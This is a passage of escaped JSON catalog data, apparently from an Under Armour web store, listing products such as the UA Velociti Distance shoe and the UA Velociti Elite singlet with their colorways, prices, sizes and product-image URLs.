swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-100_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"101\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / Black\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-101_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"102\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / High Vis Yellow / High Vis Yellow\",\"hex\":\"eff1ff\",\"secondaryHex\":\"f7ff00\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-102_DEFAULT\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"5\"},{\"__typename\":\"SizeVariation\",\"size\":\"5.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"6\"},{\"__typename\":\"SizeVariation\",\"size\":\"6.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"7\"},{\"__typename\":\"SizeVariation\",\"size\":\"7.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"8\"},{\"__typename\":\"SizeVariation\",\"size\":\"8.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"9\"},{\"__typename\":\"SizeVariation\",\"size\":\"9.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"10\"},{\"__typename\":\"SizeVariation\",\"size\":\"10.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"11\"},{\"__typename\":\"SizeVariation\",\"size\":\"12\"}],\"icons\":null},\"6009269\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5MjY5\",\"url\":\"/p/ua_wordmark_blur_boys_short_sleeve/6009269.html\",\"subHeader\":\"Boys' Short Sleeve\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Wordmark Blur\"},\"style\":\"6009269\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":20,\"max\":20},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":20,\"max\":20}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Red\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Wordmark Blur, Black\",\"alt\":\"UA Wordmark Blur, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009269-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009269-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-001_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6009269-001_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"477\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Enamel Blue / Stone\",\"hex\":\"9fb8b4\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Wordmark Blur, Blue\",\"alt\":\"UA Wordmark Blur, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009269-477_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009269-477_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-477_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-477_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-477_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6009269-477_HF\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":null},\"6009495\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/ua_velociti_printed_womens_ankle_tights/198634125814.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTI1ODE0\",\"sku\":\"6009495-001-MD\",\"upc\":\"198634125814\",\"subHeader\":\"Women's Ankle Tights\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"001\",\"hex\":\"#282B2F\",\"secondaryHex\":\"#B1D9D1\",\"colorway\":\"Black / Refresh Mint / Reflective\"},\"style\":\"6009495\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Velociti Printed\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":65,\"variantSale\":65},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Printed, Black\",\"alt\":\"UA Velociti Printed, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009495-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009495-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009495-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009495-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009495-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009495-001_FC\"}]}},\"6009502\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5NTAy\",\"url\":\"/p/ua_velociti_elite_mens_singlet/6009502.html\",\"subHeader\":\"Men's Singlet\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Velociti Elite\"},\"style\":\"6009502\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / Rebel Pink / Capri\",\"hex\":\"212123\",\"secondaryHex\":\"dd4e9a\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Elite, Black\",\"alt\":\"UA Velociti Elite, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009502-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009502-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_SIDEDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-008_SIDEDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009502-008_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"703\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"R